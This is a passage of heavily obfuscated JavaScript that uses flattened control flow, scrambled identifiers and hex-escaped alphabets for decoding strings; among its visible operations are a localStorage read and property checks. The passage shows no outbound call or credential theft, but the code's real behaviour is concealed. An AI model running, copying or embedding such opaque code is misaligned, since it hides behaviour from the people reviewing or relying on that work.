0x7b:P3DjUb([Xndp0o.MZUeSsz.tBKwVd,Xndp0o.MZUeSsz.veD72I6,Xndp0o.MZUeSsz.UTskXH3]=[0x79,0xb3,0xf3],MZUeSsz.uvDALuh=function(...I09MNUE){return jZEP1Z(0xbf,-0xdd,-0x7a,{MZUeSsz:Xndp0o.MZUeSsz,antqkuO:{}},I09MNUE).next().value},MZUeSsz.B4xbtWs=function(...I09MNUE){return jZEP1Z(-0x4d,0x5c,0x50,{MZUeSsz:Xndp0o.MZUeSsz,dol3DF7:{}},I09MNUE).next().value},eJ8N_0x(MZUeSsz.uvDALuh),eJ8N_0x(MZUeSsz.B4xbtWs),Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=0x62,Mvh0ye+=-0x209,EFITBT+=0xb1);break;case Mvh0ye- -0x51:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0xe8,Mvh0ye+=-0x75,EFITBT+=0x3c);break;case 0x22:return s1cOuT(SK4ZRx[yNujLbd[0x29]]);case Mvh0ye- -0x3:P3DjUb([...dol3DF7.SK4ZRx]=U1Mvu3z,dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+-0x5c]]=yNujLbd[0x4],dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+-0x59]]=\"\\x50\\x3a\\x4f\\x6e\\x75\\x2f\\x40\\x76\\x42\\x34\\x46\\x32\\x35\\x54\\x36\\x69\\x29\\x7b\\x2c\\x70\\x74\\x56\\x3f\\x55\\x51\\x5b\\x31\\x59\\x47\\x3d\\x2e\\x23\\x66\\x48\\x49\\x30\\x64\\x3e\\x61\\x24\\x7a\\x6b\\x68\\x45\\x41\\x22\\x73\\x62\\x44\\x79\\x28\\x6a\\x7e\\x2b\\x6d\\x57\\x38\\x60\\x25\\x4b\\x4d\\x6c\\x65\\x4a\\x5d\\x43\\x4c\\x7d\\x58\\x5a\\x21\\x39\\x53\\x72\\x5f\\x6f\\x67\\x4e\\x63\\x33\\x52\\x3c\\x78\\x2a\\x5e\\x77\\x26\\x37\\x3b\\x7c\\x71\",dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+0x115]]=\"\"+(dol3DF7.SK4ZRx[yNujLbd[I09MNUE+0x4f]]||\"\"),Xndp0o.NzbWptJ=Xndp0o.dol3DF7,Mvh0ye+=-0x139,EFITBT+=0x51);break;case 0x32:case 0x1d:case 0x9e:P3DjUb(Xndp0o.KAesRa={},Xndp0o.KAesRa.oixX0hF=function(...I09MNUE){return jZEP1Z(-0x114,-0x6e,0xca,{KAesRa:Xndp0o.KAesRa,MZUeSsz:Xndp0o.MZUeSsz,wT6qTW:{}},I09MNUE).next().value},Xndp0o.KAesRa.v1YchB=function(...I09MNUE){return jZEP1Z(-0x71,0xab,-0xf3,{KAesRa:Xndp0o.KAesRa,MZUeSsz:Xndp0o.MZUeSsz,hzMIHd:{}},I09MNUE).next().value},eJ8N_0x(Xndp0o.KAesRa.v1YchB),Xndp0o.NzbWptJ=Xndp0o.KAesRa,I09MNUE+=-0x1c4,Mvh0ye+=-0x9,EFITBT+=0x7c);break;case Mvh0ye- -0x15d:P3DjUb(SK4ZRx[yNujLbd[Mvh0ye+0x106]].push((SK4ZRx[yNujLbd[0x23]]|SK4ZRx[yNujLbd[I09MNUE+-0x5e]]<<SK4ZRx[yNujLbd[I09MNUE+-0xd]])&yNujLbd[0x1b]),Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x45,EFITBT+=-0xa3);break;case Xndp0o.MZUeSsz.veD72I6+-0x157:P3DjUb(XNaIBW[yNujLbd[0xe]].push((XNaIBW[yNujLbd[0x18]]|XNaIBW[yNujLbd[0x1c]]<<XNaIBW[yNujLbd[0x19]])&yNujLbd[0x1b]),Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0xd4,Mvh0ye+=-0x45);break;default:case-0x7d:case I09MNUE- -0x13:return bPdvXEy[WFSf76a]=(0x1,Xndp0o.KAesRa.v1YchB)(yfQi8q[WFSf76a]);case Xndp0o.MZUeSsz.veD72I6+-0xfd:case-0xb1:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0xbb]][(0x1,oixX0hF)(yNujLbd[0x174])][(0x1,oixX0hF)(yNujLbd[0x175])]+=\"\\u002f\",Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=0x32);break;case Xndp0o.MZUeSsz.UTskXH3+-0x16e:case 0x75:case 0x3:[[RIQIFaX[yNujLbd[0x3]]],RIQIFaX[-yNujLbd[0xcd]]]=gTJboa3;if(RIQIFaX[yNujLbd[0x3]][CSTAi1(yNujLbd[0x172])]>=\"\\x30\"&&RIQIFaX[yNujLbd[0x3]][(0x1,uvDALuh)(yNujLbd[0x173])]<=\"\\x39\"){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=0x83,Mvh0ye+=0x148,EFITBT+=-0xb2);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=-0x141,Mvh0ye+=0x11c,EFITBT+=0xc0);break}case Mvh0ye-0x199:XNaIBW[yNujLbd[0x1c]]=-yNujLbd[0x4];for(XNaIBW[yNujLbd[0x13]]=yNujLbd[0x2];XNaIBW[yNujLbd[0x13]]<XNaIBW[yNujLbd[0x4c]];XNaIBW[yNujLbd[0x13]]++){XNaIBW[yNujLbd[Mvh0ye+-0xb1]]=XNaIBW[yNujLbd[Mvh0ye+-0xc3]].indexOf(XNaIBW[yNujLbd[0x5]][XNaIBW[yNujLbd[0x13]]]);if(XNaIBW[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(XNaIBW[yNujLbd[I09MNUE+-0xbb]]<yNujLbd[0x2]){XNaIBW[yNujLbd[0x1c]]=XNaIBW[yNujLbd[0x16]]}else{P3DjUb(XNaIBW[yNujLbd[0x1c]]+=XNaIBW[yNujLbd[0x16]]*yNujLbd[0x21],XNaIBW[yNujLbd[0x18]]|=XNaIBW[yNujLbd[I09MNUE+-0xbb]]<<XNaIBW[yNujLbd[I09MNUE+-0xbe]],XNaIBW[yNujLbd[0x19]]+=(XNaIBW[yNujLbd[I09MNUE+-0xbb]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(XNaIBW[yNujLbd[0xe]].push(XNaIBW[yNujLbd[0x18]]&yNujLbd[Mvh0ye+-0xac]),XNaIBW[yNujLbd[0x18]]>>=yNujLbd[0xc],XNaIBW[yNujLbd[0x19]]-=yNujLbd[I09MNUE+-0xcb])}while(XNaIBW[yNujLbd[Mvh0ye+-0xae]]>yNujLbd[0x1c]);XNaIBW[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(XNaIBW[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=-0x68,EFITBT+=0x96);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0x6c,Mvh0ye+=-0x45,EFITBT+=0x96);break}case Mvh0ye-0x5f:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.qsmTyCf,I09MNUE+=0x13);break;case I09MNUE!=0xba&&EFITBT- -0x12:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=-0x71,EFITBT+=0xa9);break;case 0x57:return bPdvXEy[jzLQsv[yNujLbd[0x2]]];case EFITBT!=0x40&&EFITBT-0x1e:case 0x5e:case 0xa6:P3DjUb([...antqkuO.jzLQsv]=U1Mvu3z,antqkuO.jzLQsv[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[antqkuO.jzLQsv[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.antqkuO,I09MNUE+=0x4d,EFITBT+=0x10b);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.antqkuO,I09MNUE+=-0x5c,Mvh0ye+=0x40,EFITBT+=0x10b);break}case I09MNUE-0x4c:return bPdvXEy[jzLQsv[yNujLbd[0x2]]]=(0x1,Xndp0o.MZUeSsz.B4xbtWs)(yfQi8q[jzLQsv[yNujLbd[0x2]]]);case-0xae:case EFITBT- -0x3a:P3DjUb([...hzMIHd.XNaIBW]=U1Mvu3z,hzMIHd.XNaIBW[yNujLbd[I09MNUE+0x71]]=yNujLbd[0x4],hzMIHd.XNaIBW[yNujLbd[0x4]]=\"\\x42\\x59\\x58\\x3c\\x3a\\x79\\x35\\x25\\x26\\x53\\x3d\\x40\\x75\\x43\\x71\\x70\\x68\\x23\\x69\\x60\\x5d\\x22\\x6c\\x61\\x62\\x4f\\x2c\\x7a\\x2a\\x6e\\x5b\\x3b\\x5a\\x49\\x33\\x50\\x47\\x72\\x76\\x41\\x64\\x4c\\x74\\x77\\x6f\\x6b\\x7c\\x6a\\x66\\x2b\\x44\\x24\\x2f\\x54\\x6d\\x37\\x5e\\x39\\x7b\\x63\\x4b\\x78\\x3e\\x56\\x45\\x46\\x38\\x48\\x3f\\x67\\x4a\\x36\\x65\\x4e\\x28\\x73\\x5f\\x2e\\x4d\\x31\\x32\\x52\\x7e\\x57\\x55\\x34\\x29\\x30\\x7d\\x51\\x21\",hzMIHd.XNaIBW[yNujLbd[0x5]]=\"\"+(hzMIHd.XNaIBW[yNujLbd[0x2]]||\"\"),hzMIHd.XNaIBW[yNujLbd[0x4c]]=hzMIHd.XNaIBW[yNujLbd[0x5]].length,hzMIHd.XNaIBW[yNujLbd[0xe]]=[],hzMIHd.XNaIBW[yNujLbd[0x18]]=yNujLbd[0x2],hzMIHd.XNaIBW[yNujLbd[0x19]]=yNujLbd[0x2],Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0x148,Mvh0ye+=0x1c,EFITBT+=-0x17d);break;case 0x67:case 0x6c:case-0xb8:[wT6qTW.WFSf76a]=U1Mvu3z;if(typeof bPdvXEy[wT6qTW.WFSf76a]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0x1ce,Mvh0ye+=-0x3a,EFITBT+=-0xf);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0x91,Mvh0ye+=0x11f,EFITBT+=-0x1d3);break}case Xndp0o.MZUeSsz.veD72I6+-0x13c:P3DjUb(SK4ZRx[-yNujLbd[0xd9]]=SK4ZRx[yNujLbd[Mvh0ye+0x24e]].length,SK4ZRx[yNujLbd[Mvh0ye+0x106]]=[],Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x48,EFITBT+=0x42);break;case Xndp0o.MZUeSsz.UTskXH3+-0xf2:P3DjUb(SK4ZRx[yNujLbd[0x23]]=yNujLbd[0x2],SK4ZRx[yNujLbd[Mvh0ye+0x14a]]=yNujLbd[Mvh0ye+0xdf],SK4ZRx[yNujLbd[I09MNUE+0x21]]=-yNujLbd[Mvh0ye+0xe1]);for(SK4ZRx[-yNujLbd[I09MNUE+0x89]]=yNujLbd[Mvh0ye+0xdf];SK4ZRx[-yNujLbd[0x84]]<SK4ZRx[-yNujLbd[0xd9]];SK4ZRx[-yNujLbd[0x84]]++){SK4ZRx[yNujLbd[0x8c]]=SK4ZRx[yNujLbd[Mvh0ye+0xe0]].indexOf(SK4ZRx[yNujLbd[0x171]][SK4ZRx[-yNujLbd[0x84]]]);if(SK4ZRx[yNujLbd[Mvh0ye+0x169]]===-yNujLbd[0x4])continue;if(SK4ZRx[yNujLbd[0x1c]]<yNujLbd[I09MNUE+0x7]){SK4ZRx[yNujLbd[I09MNUE+0x21]]=SK4ZRx[yNujLbd[Mvh0ye+0x169]]}else{P3DjUb(SK4ZRx[yNujLbd[0x1c]]+=SK4ZRx[yNujLbd[0x8c]]*yNujLbd[I09MNUE+0x26],SK4ZRx[yNujLbd[0x23]]|=SK4ZRx[yNujLbd[0x1c]]<<SK4ZRx[yNujLbd[0x6d]],SK4ZRx[yNujLbd[I09MNUE+0x72]]+=(SK4ZRx[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[I09MNUE+0x25]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(SK4ZRx[yNujLbd[0x29]].push(SK4ZRx[yNujLbd[Mvh0ye+0x100]]&yNujLbd[0x1b]),SK4ZRx[yNujLbd[0x23]]>>=yNujLbd[I09MNUE+0x11],SK4ZRx[yNujLbd[I09MNUE+0x72]]-=yNujLbd[0xc])}while(SK4ZRx[yNujLbd[Mvh0ye+0x14a]]>yNujLbd[I09MNUE+0x21]);SK4ZRx[yNujLbd[Mvh0ye+0xf9]]=-yNujLbd[0x4]}}if(SK4ZRx[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x7f);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0xc4,EFITBT+=-0xa3);break}case-0x15:return s1cOuT(XNaIBW[yNujLbd[0xe]]);case I09MNUE- -0x1f:[Xndp0o.MZUeSsz.tBKwVd,Xndp0o.MZUeSsz.veD72I6,Xndp0o.MZUeSsz.UTskXH3]=[-0x99,0x2a,0xc9];return bPdvXEy[jzLQsv[yNujLbd[0x2]]];case Xndp0o.MZUeSsz.veD72I6+-0x18e:case-0xc0:case-0x65:return bPdvXEy[WFSf76a];case I09MNUE- -0x2b:case 0x1b:Xndp0o.KAesRa.NmjxKWr=RIQIFaX[yNujLbd[0x3]][(0x1,oixX0hF)(yNujLbd[0x174])][(0x1,oixX0hF)(yNujLbd[0x175])][(0x1,oixX0hF)(yNujLbd[0x176])](new(iU6F0f((0x1,oixX0hF)(yNujLbd[0x177])))(yNujLbd[0x178],yNujLbd[I09MNUE+0x111]),\"\");if(NmjxKWr[(0x1,oixX0hF)(yNujLbd[0x179])]===yNujLbd[I09MNUE+0xdf]&&RIQIFaX[yNujLbd[0x3]][(0x1,oixX0hF)(yNujLbd[I09MNUE+0x258])]!==(0x1,oixX0hF)(yNujLbd[0x17b])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.KAesRa,Mvh0ye+=0x1c,EFITBT+=0x4d);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=0x4e,EFITBT+=0x4d);break}}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0x1,0x16c,-0xf2).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x17c])]:function(...RIQIFaX){P3DjUb(eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\x34\\x5b\\x5d\\x39\\x31\\x37\\x2a\\x5f\\x2e\\x2f\\x47\\x24\\x36\\x55\\x48\\x46\\x60\\x59\\x62\\x4d\\x63\\x70\\x5a\\x75\\x76\\x4a\\x7a\\x54\\x4b\\x4c\\x7e\\x29\\x2b\\x3d\\x32\\x4e\\x68\\x56\\x49\\x78\\x40\\x6f\\x6b\\x23\\x6a\\x3b\\x7d\\x3e\\x79\\x30\\x45\\x3f\\x28\\x22\\x33\\x25\\x26\\x3c\\x7b\\x50\\x41\\x72\\x42\\x57\\x51\\x58\\x6e\\x71\\x77\\x21\\x52\\x38\\x2c\\x6d\\x69\\x35\\x67\\x43\\x53\\x3a\\x74\\x4f\\x7c\\x5e\\x6c\\x61\\x64\\x73\\x44\\x65\\x66\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0xd6]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x17d]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xb9]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[-yNujLbd[0xd6]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0xb9]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0xb9]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[0xb9]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0xb9]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0xb9]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x17d]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0xb9]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0xb9]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x17d]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0xb9]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x17d]])}function Mvh0ye(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}[[],RIQIFaX[yNujLbd[0x3]]]=gTJboa3;return iU6F0f(Mvh0ye(yNujLbd[0x17e])+yNujLbd[0xf1])[Mvh0ye(yNujLbd[0x17f])][Mvh0ye(yNujLbd[0x180])+\"\\x65\\x73\"](RIQIFaX[yNujLbd[0x3]][Mvh0ye(yNujLbd[0x181])])&&iU6F0f(Mvh0ye(yNujLbd[0x182])+yNujLbd[0xda])[Mvh0ye(yNujLbd[0x183])+yNujLbd[0xd8]](Mvh0ye(yNujLbd[0x184])+Mvh0ye(yNujLbd[0x185])+Mvh0ye(yNujLbd[0x186]))!==yNujLbd[0x77]}});if(I09MNUE===CSTAi1(yNujLbd[0x187])+CSTAi1(yNujLbd[0x188])){gTJboa3=[]}if(I09MNUE===CSTAi1(yNujLbd[0x189])+CSTAi1(yNujLbd[0x18a])){function e1lP8l(){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,CSTAi1,Xndp0o,e1lP8l,VflKFSO={S7cLEU9:{}},XDcX54a){while(Mvh0ye+CSTAi1+Xndp0o+e1lP8l!==0xc)with(VflKFSO.Bd2EEU||VflKFSO)switch(Mvh0ye+CSTAi1+Xndp0o+e1lP8l){case 0x6e:case Xndp0o-0x8:case-0x8:return IfCWKR;case Mvh0ye-0x7a:g_zKdE[-yNujLbd[0x27]]=iU6F0f((0x1,VflKFSO.S7cLEU9.XS8T9w)(yNujLbd[0x195])).localStorage.getItem(g_zKdE[yNujLbd[0x2]]);try{P3DjUb(eJ8N_0x(E0zGiJS),eJ8N_0x(zVbzmg));function zVbzmg(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\u0062\\u0031\\u0047\\u0056\\u006b\\u006c\\u0041\\u002b\\u0059\\u0053\\u002e\\u0036\\u006e\\u0042\\u005e\\u0043\\u0067\\u0072\\u0032\\u0055\\u0061\\u0026\\u0034\\u002c\\u0070\\u0044\\u003c\\u004b\\u0066\\u0078\\u007b\\u0038\\u0037\\u006a\\u004e\\u002f\\u0051\\u002a\\u0077\\u0022\\u0064\\u0060\\u0025\\u0021\\u0050\\u006d\\u0030\\u007e\\u005a\\u0024\\u003d\\u0058\\u007a\\u003b\\u0035\\u0063\\u0048\\u0045\\u0028\\u005f\\u003f\\u0046\\u004c\\u003e\\u0057\\u0073\\u005d\\u0040\\u005b\\u0076\\u004f\\u0029\\u003a\\u0068\\u0052\\u0033\\u0039\\u0049\\u004a\\u0071\\u004d\\u0054\\u0023\\u007c\\u007d\\u0069\\u0074\\u0065\\u0075\\u006f\\u0079\",Mvh0ye[yNujLbd[0x5]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x5]].length,Mvh0ye[-yNujLbd[0xd7]]=[],Mvh0ye[-yNujLbd[0xb0]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x19]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x13]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x13]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0x13]]++){Mvh0ye[yNujLbd[0x53]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x5]][Mvh0ye[yNujLbd[0x13]]]);if(Mvh0ye[yNujLbd[0x53]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x33]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x33]]=Mvh0ye[yNujLbd[0x53]]}else{P3DjUb(Mvh0ye[yNujLbd[0x33]]+=Mvh0ye[yNujLbd[0x53]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xb0]]|=Mvh0ye[yNujLbd[0x33]]<<Mvh0ye[yNujLbd[0x19]],Mvh0ye[yNujLbd[0x19]]+=(Mvh0ye[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[-yNujLbd[0xd7]].push(Mvh0ye[-yNujLbd[0xb0]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xb0]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x19]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x33]]>-yNujLbd[0x4]){Mvh0ye[-yNujLbd[0xd7]].push((Mvh0ye[-yNujLbd[0xb0]]|Mvh0ye[yNujLbd[0x33]]<<Mvh0ye[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[-yNujLbd[0xd7]])}function E0zGiJS(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=zVbzmg(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}g_zKdE[-yNujLbd[0x27]]=iU6F0f(E0zGiJS(yNujLbd[0x196])+yNujLbd[0x197]).parse(g_zKdE[-yNujLbd[0x27]])}catch(bIGMn0){P3DjUb(eJ8N_0x(brZ8gFX),eJ8N_0x(A3UeWL7));function A3UeWL7(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a,zVbzmg={RhEqgix:{}}){while(Xndp0o+e1lP8l+VflKFSO+XDcX54a!==-0x46)with(zVbzmg.GeXgmT||zVbzmg)switch(Xndp0o+e1lP8l+VflKFSO+XDcX54a){case-0xcb:case-0x6f:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[Xndp0o+-0x1e]]<<Mvh0ye[yNujLbd[e1lP8l+-0x21]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x85,VflKFSO+=0x180,XDcX54a+=-0x2e1);break;case-0x35:case-0xdd:case Xndp0o-0x64:P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x122,VflKFSO+=-0xaf,XDcX54a+=-0x1c5);break;case 0xd9:default:case e1lP8l-0xfc:return CSTAi1=!0x0,s1cOuT(Mvh0ye[yNujLbd[0x29]]);case zVbzmg.RhEqgix.Wx40uYA+-0x34:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[e1lP8l+-0xbc]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=-0x16,VflKFSO+=0x10e,XDcX54a+=-0xc7);break;case 0x5e:P3DjUb(zVbzmg.RhEqgix.Wx40uYA=-0x3a,Mvh0ye[yNujLbd[0x0]]=yNujLbd[e1lP8l+0x34],Mvh0ye[-yNujLbd[VflKFSO+0xaa]]=\"\\u0060\\u003c\\u0038\\u0021\\u0031\\u002e\\u0035\\u005b\\u0025\\u0026\\u0079\\u003f\\u0071\\u005a\\u006f\\u002f\\u0078\\u0057\\u004b\\u0048\\u0059\\u007c\\u0061\\u0042\\u0055\\u0023\\u007d\\u005e\\u0058\\u0036\\u007e\\u0034\\u003e\\u003a\\u0053\\u0044\\u007a\\u0029\\u006a\\u004a\\u002c\\u0075\\u0033\\u0062\\u0052\\u002b\\u0064\\u0024\\u0037\\u0022\\u0066\\u0049\\u0028\\u0051\\u0076\\u0069\\u0032\\u003b\\u0077\\u003d\\u0056\\u0067\\u006d\\u0041\\u0074\\u006e\\u0043\\u0050\\u0045\\u0072\\u004d\\u0065\\u0073\\u0070\\u004f\\u0068\\u006b\\u004e\\u0046\\u0063\\u004c\\u0054\\u0030\\u0040\\u007b\\u005f\\u002a\\u0039\\u005d\\u0047\\u006c\",zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0xa3,e1lP8l+=0x171,VflKFSO+=-0xa7,XDcX54a+=-0x11b);break;case Xndp0o- -0x27:case-0xbe:P3DjUb(Mvh0ye[yNujLbd[Xndp0o+-0x84]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[Xndp0o+-0x75]]=Mvh0ye[yNujLbd[VflKFSO+0xc7]].length,zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=-0x1a5);break;case XDcX54a-0x9d:P3DjUb(Mvh0ye[yNujLbd[e1lP8l+0x8d]]=[],Mvh0ye[yNujLbd[0x198]]=yNujLbd[VflKFSO+0xc4],zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x118,e1lP8l+=-0x2c);break;case XDcX54a- -0x4f:P3DjUb(Mvh0ye[yNujLbd[Xndp0o+-0x188]]=yNujLbd[0x2],Mvh0ye[yNujLbd[e1lP8l+0xac]]=-yNujLbd[VflKFSO+0xc6],zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=-0x59,e1lP8l+=0xd7,XDcX54a+=0x31);break;case 0xeb:case-0x39:P3DjUb(zVbzmg.RhEqgix.Wx40uYA=0x7d,Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x19]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x4f,VflKFSO+=0x180,XDcX54a+=-0x2e1);break;case XDcX54a- -0xcd:for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[e1lP8l+-0x45];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[e1lP8l+-0x33]];Mvh0ye[yNujLbd[e1lP8l+-0x3b]]++){Mvh0ye[yNujLbd[e1lP8l+0x42]]=Mvh0ye[-yNujLbd[e1lP8l+0x48]].indexOf(Mvh0ye[yNujLbd[0x5]][Mvh0ye[yNujLbd[VflKFSO+0xce]]]);if(Mvh0ye[yNujLbd[0x89]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x1c]]<yNujLbd[Xndp0o+-0x146]){Mvh0ye[yNujLbd[0x1c]]=Mvh0ye[yNujLbd[e1lP8l+0x42]]}else{P3DjUb(Mvh0ye[yNujLbd[VflKFSO+0xde]]+=Mvh0ye[yNujLbd[0x89]]*yNujLbd[VflKFSO+0xe3],Mvh0ye[yNujLbd[0x198]]|=Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x19]],Mvh0ye[yNujLbd[0x19]]+=(Mvh0ye[yNujLbd[VflKFSO+0xde]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[e1lP8l+-0x29]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[0x198]]&yNujLbd[Xndp0o+-0x12d]),Mvh0ye[yNujLbd[0x198]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x19]]-=yNujLbd[0xc